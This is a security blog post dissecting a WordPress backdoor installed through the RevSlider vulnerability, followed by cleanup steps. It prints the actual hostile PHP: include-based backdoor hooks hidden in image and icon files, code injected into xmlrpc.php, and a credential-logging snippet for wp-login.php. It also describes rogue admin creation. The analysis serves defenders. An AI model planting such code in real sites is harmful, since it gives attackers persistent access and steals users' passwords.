Analyzing The WordPress SoakSoak Favicon Backdoor
This post is a dissection of one of a few backdoor variations hackers are uploading via the RevSlider security hole. We also provide webmasters a complete mitigation plan.
In the previous post we described how hackers upload a ZIP file which appears to be a new plugin theme, but in reality is being used to inject backdoors by the hackers, this is extracted in the “temp/update_extract/” directory within the RevSlider plugin.
We’ve seen various backdoors being uploaded via this campaign, but this particular set of malicious files is interesting enough to deserve a dedicated post. In the uploaded revslider.zip file we find three files:
- securi_fix.php
- background.png
- favicon.ico
The background.png and favicon.ico files contain malicious PHP code, and the securi-fix.php (has nothing to do with Sucuri) is the installation script that integrates those files into a website, creates a rogue WordPress user, and installs spyware into wp-login.php file.
Analyzing The Backdoor
Let’s analyze the securi-fix.php file, step be step.

The securi-fix.php code
Step 1: Find Writable Directory.
The malware tries to find a writable directory in following locations and creates a favicon subdirectory within the first writable one, in this order:
- if wp-content/plugins is writable then create wp-content/plugins/wp-firewall/favicon/
- if wp-content/themes is writable then create wp-content/themes/twentytwenty/favicon/
- if wp-admin/images is writable then create wp-admin/images/favicon/
- if wp-includes/images is writable then create wp-includes/images/favicon/
Step 2: Copy background.php and favicon.ico.
Once the favicon directory is created, copy background.png and favicon.ico there.
Step 3: Create wp_head_info.php Backdoor
Then, in the directory above the favicon (e.g. wp-content/plugins/wp-firewall) create the wp_head_info.php file with the following content:
<?php if (isset($_GET["wpdb"])){include("favicon/background.png"); die;}?>
<?php if (isset($_GET["pasdb"])){include("favicon/favicon.ico"); die;}?>
Basically it’s an interface to the backdoor code in the .png and .ico files.
Step 4: Patch xmlrpc.php
If wp-content/uploads/ is writable (which is typically even though the above locations are read-only) then create wp-content/uploads/favicon/ subdirectory, copy background.png and favicon.ico files there and inject the following code at the top of the xmlrpc.php file.
if (isset($_GET["wpdb"])){include(dirname(__FILE__)."/wp-content/uploads/favicon/background.png"); die;}
if (isset($_GET["pasdb"])){include(dirname(__FILE__)."/wp-content/uploads/favicon/favicon.ico"); die;}
This is an alternative backdoor interface.
Step 5: Create Rogue Admin User
Even if the favicon backdoors can’t be created for some reason, or if they have been removed from the site, the hackers reserve full access to WordPress by creating a rouge admin user.
This user’s Name is “support_users_v-nnn” where nnn is some number from 100 to 999, and the Email Address is “support @ wordpress.com” which is supposed to add some credibility.
The Creation Date is set to “2014-08-22 05:36:13″ so that it doesn’t look like a recently created user. The password is some random number 1000000 to 9999999 (9 million combinations), which the securi-fix.php script reports back to the attacker.
Step 6: Installs Spyware on the WordPress Login Page
Hackers realize that all their files and fake users can be removed, but they can still have access to the website if they manage to figure out the credentials of a legitimate WordPress user. To do this, they inject the following spyware into the wp-login.php file:
if (isset($_POST["log"]) && isset($_POST["pwd"])) {
file_put_contents("err",($_SERVER["HTTP_HOST"].":".$_POST["log"].":".$_POST["pwd"])."n",FILE_APPEND);
}
This technique is widely used in phishing scripts, where a fake login page requests credentials and then either records them in some file or emails them to attackers. In this case, the login page is real, and being monitored with spy code. This helps the hackers find out credentials of real WordPress users. All they need to do is download publicly accessible files that have stored the recorded credentials.
Step 7: Clean Tracks
To remove traces of the original break-in, the script has the “delmepls” (delete me please) option. It deletes the uploaded revslider.zip and the extracted favicon.ico, background.png and securi-fix.php files from the RevSliders plugin temp/update_extract/ directory. Apparently, hackers don’t always use this option because we still find those files every now and then.
Mitigation
Here are some steps you can take to repair the hack. You can also enlist our services with our Website AntiVirus, which covers you for a year of unlimited cleanups, detection, and blacklist removal.
- Update the RevSlider plugin to its most recent version. Note, this plugin is a part of many other plugins and themes so you may use it even if you don’t know about it. Remove all themes and plugins that you don’t use and that don’t add much value to your blog. For more information check this post and this list of themes that use RevSlider.
- Upgrade WordPress. It’s always advisable to have the latest version of WordPress installed. In this case, the upgrade will also automatically remove malicious code from WordPress core files (e.g. wp-login.php and xmlrpc.php).
- Now search for the following directories and delete them (and all files you find there: e.g. favicon.ico, background.png, wp_head_info.php):
- wp-content/plugins/wp-firewall/
- wp-content/themes/twentytwenty/
- wp-admin/images/favicon/
- wp-includes/images/favicon/
- wp-content/uploads/favicon/
- If you didn’t upgrade WordPress for some reason (e.g. already had the latest version), then remove the malicious code I specified above from xmlrpc.php and wp-login.php files in the WordPress root directory. Or you can simply replace them with the files from the original WordPress package (you can files original files for any WordPress version here)
- Check the temp/update_extract/ directory of the RevSlider plugin. You might want to delete everything there (as its name suggests, the directory is for temporary content anyway)
- Find and delete the “support_users_v-nnn” WordPress user.
- In the root WordPress directory, find and delete the file beginning with “err” (I don’t specify the whole file name as it contains sensitive information, but you should be able to easily find it.)
- Now that your site is free from [this] malware change all WordPress passwords (most likely they have been compromised).
</ol>
Important: This mitigation guide is not definitive as this favicon backdoor set is usually a part of other malware attacks, e.g. SoakSoak, any you might need to remove malware and backdoors from other files and database tables.
I also want to add that our Sucuri Website Firewall protects site both from attacks that use vulnerabilities in plugins (e.g. this RevSlider security hole) and prevents hackers from using backdoors they might have already installed on your site. In this particular case, our firewall would block malicious requests to wp-content/plugins/wp-firewall/wp_head_info.php and xmlrpc.php and you can restrict access to WordPress admin interface to whitelisted IPs so hackers won’t be able to login even if they have your valid credentials. You can also check our WordPress plugin that (among other things) provide file integrity monitoring and activity audit.